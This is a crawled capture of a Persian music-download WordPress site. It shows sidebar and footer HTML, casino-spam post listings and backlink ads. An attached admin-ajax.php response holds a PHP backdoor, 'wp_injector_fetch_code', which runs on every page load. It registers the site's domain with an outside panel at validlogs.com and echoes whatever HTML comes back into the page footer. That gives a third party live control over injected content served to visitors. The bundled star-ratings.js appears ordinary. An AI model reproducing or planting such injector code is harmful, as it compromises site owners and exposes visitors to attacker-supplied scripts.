آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,192 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,886 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید سعید آسایش &#8211; شب های دلتنگی" href="http://www.persian-star.net/saeed-asayesh-shabhaye-deltangi/">دانلود آهنگ جدید سعید آسایش &#8211; شب های دلتنگی</a></li>
<li><a title="دانلود آهنگ بزن بریم از رامین تجنگی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%b2%d9%86-%d8%a8%d8%b1%db%8c%d9%85-%d8%a7%d8%b2-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%b1%d8%a7%d8%af/">دانلود آهنگ بزن بریم از رامین تجنگی رادیو جوان</a></li>
<li><a title="دانلود اهنگ جدید بلک کتس &#8211; باور کن" href="http://www.persian-star.net/black-cats-bavar-kon/">دانلود اهنگ جدید بلک کتس &#8211; باور کن</a></li>
<li><a title="دانلود آهنگ زیر بارون از مرتضی نامی با پخش آنلاین + متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b2%db%8c%d8%b1-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d8%a7%d8%b2-%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%86%d8%a7%d9%85%db%8c-%d8%a8/">دانلود آهنگ زیر بارون از مرتضی نامی با پخش آنلاین + متن</a></li>
<li><a title="دانلود آهنگ جدید احمد سلو &#8211; برو" href="http://www.persian-star.net/ahmad-solo-boro/">دانلود آهنگ جدید احمد سلو &#8211; برو</a></li>
<li><a title="دانلود آهنگ جدید مسعود صادقلو &#8211; وابستگی" href="http://www.persian-star.net/masoud-sadeghloo-vabastegi/">دانلود آهنگ جدید مسعود صادقلو &#8211; وابستگی</a></li>
<li><a title="دانلود آهنگ دلتنگی از محمد آقایی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%aa%d9%86%da%af%db%8c-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%a2%d9%82%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7/">دانلود آهنگ دلتنگی از محمد آقایی در رادیو جوان</a></li>
<li><a title="دانلود آهنگ حسرت از روح الله رضوانی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%d8%b1%d8%aa-%d8%a7%d8%b2-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%d8%b1%d8%b6%d9%88%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b1/">دانلود آهنگ حسرت از روح الله رضوانی در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید سینا پارسیان &#8211; قطار" href="http://www.persian-star.net/sina-parsian-ghatar/">دانلود آهنگ جدید سینا پارسیان &#8211; قطار</a></li>
<li><a title="دانلود آهنگ بد قصه از نوید آبان کیفیت 320" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%af-%d9%82%d8%b5%d9%87-%d8%a7%d8%b2-%d9%86%d9%88%db%8c%d8%af-%d8%a2%d8%a8%d8%a7%d9%86-%da%a9%db%8c%d9%81%db%8c%d8%aa-320/">دانلود آهنگ بد قصه از نوید آبان کیفیت 320</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var Ajax_send_psfr_js = {"nonce":"1ff2bd196a","ajaxurl":"http:\/\/www.persian-star.net\/wp-admin\/admin-ajax.php","func":"psfr_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/comment-reply.min.js?ver=4.9.10'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/wp-admin/admin-ajax.php
body_size: 417
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
{"4286":{"legend":"true","disable":"false","fuel":"0","success":true}}

--- FILE ---
content_type: application/javascript
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js
body_size: 1164
content:
(function(e,t,n,r){e.fn.psstarratings=function(t){e.fn.psstarratings.options=e.extend({ajaxurl:null,nonce:null,func:null,google_schema_legend:true,msg:"امتیاز دهید",fuelspeed:300,thankyou:"ثبت شد.",error_msg:"ثبت نشد!",tooltip:true,tooltips:{0:{tip:"1"},1:{tip:"2"},2:{tip:"3"},3:{tip:"4"},4:{tip:"5"}}},e.fn.psstarratings.options,t?t:{});var n=[];this.each(function(){n.push(e(this))});e.fn.psstarratings.fetch(n,0,"0%",e.fn.psstarratings.options.msg,true);return this.each(function(){})};e.fn.psstarratings.animate=function(t){if(!t.hasClass("disabled")){var n=e(".psfr-legend",t).html(),r=e(".psfr-fuel",t).css("width");e(".psfr-stars a",t).hover(function(){var r=e(this).attr("href").split("#")[1];e(".psfr-fuel",t).stop(true,true).css("width","0%");e(".psfr-stars a",t).each(function(n,i){var s=e(this),o=s.attr("href").split("#")[1];if(parseInt(o)<=parseInt(r)){e(".psfr-stars a",t).stop(true,true);s.hide().addClass("psfr-star").addClass("orange").fadeIn("fast")}})},function(){e(".psfr-stars a",t).removeClass("psfr-star").removeClass("orange");if(e.fn.psstarratings.options.tooltip!=0)e(".psfr-legend",t).html(n);e(".psfr-fuel",t).stop(true,true).animate({width:r},e.fn.psstarratings.options.fuelspeed)}).unbind("click").click(function(){return e.fn.psstarratings.click(t,e(this).attr("href").split("#")[1])})}else{e(".psfr-stars a",t).unbind("click").click(function(){return false})}};e.fn.psstarratings.update=function(t,n,r,i,s){if(i=="true"){e(".psfr-fuel",t).removeClass("yellow").addClass("orange")}
e(".psfr-fuel",t).stop(true,true).animate({width:n},e.fn.psstarratings.options.fuelspeed,"linear",function(){if(i=="true"){t.addClass("disabled");e(".psfr-stars a",t).unbind("hover")}
if(!e.fn.psstarratings.options.google_schema_legend||!s){e(".psfr-legend",t).stop(true,true).hide().html(r?r:e.fn.psstarratings.options.msg).fadeIn("slow",function(){e.fn.psstarratings.animate(t)})}else{e.fn.psstarratings.animate(t)}})};e.fn.psstarratings.click=function(t,n){e(".psfr-stars a",t).unbind("hover").unbind("click").removeClass("psfr-star").removeClass("orange").click(function(){return false});var r=e(".psfr-legend",t).html(),i=e(".psfr-fuel",t).css("width");e.fn.psstarratings.fetch(t,n,i,r,false);return false};e.fn.psstarratings.fetch=function(t,n,r,i,s){var o=[];e.each(t,function(){o.push(e(this).attr("data-id"))});e.ajax({url:e.fn.psstarratings.options.ajaxurl,data:"action="+e.fn.psstarratings.options.func+"&id="+o+"&stars="+n+"&_wpnonce="+e.fn.psstarratings.options.nonce,type:"post",dataType:"json",beforeSend:function(){e(".psfr-fuel",t).animate({width:"0%"},e.fn.psstarratings.options.fuelspeed);if(n){e(".psfr-legend",t).fadeOut("fast",function(){e(".psfr-legend",t).html('<span style="color: green">'+e.fn.psstarratings.options.thankyou+"</span>")}).fadeIn("slow")}},success:function(n){e.each(t,function(){var t=e(this),o=t.attr("data-id");if(n[o].success){e.fn.psstarratings.update(t,n[o].fuel+"%",n[o].legend,n[o].disable,s)}else{e.fn.psstarratings.update(t,r,i,false,s)}})},complete:function(){},error:function(n){e(".psfr-legend",t).fadeOut("fast",function(){e(".psfr-legend",t).html('<span style="color: red">'+e.fn.psstarratings.options.error_msg+"</span>")}).fadeIn("slow",function(){e.fn.psstarratings.update(t,r,i,false,s)})}})};e.fn.psstarratings.options={ajaxurl:Ajax_send_psfr_js.ajaxurl,func:Ajax_send_psfr_js.func,nonce:Ajax_send_psfr_js.nonce,google_schema_legend:Ajax_send_psfr_js.google_schema_legend,tooltip:Ajax_send_psfr_js.tooltip,tooltips:Ajax_send_psfr_js.tooltips,msg:Ajax_send_psfr_js.msg,fuelspeed:Ajax_send_psfr_js.fuelspeed,thankyou:Ajax_send_psfr_js.thankyou,error_msg:Ajax_send_psfr_js.error_msg}})(jQuery,window,document);jQuery(document).ready(function(e){e(".ps-star-ratings").psstarratings()})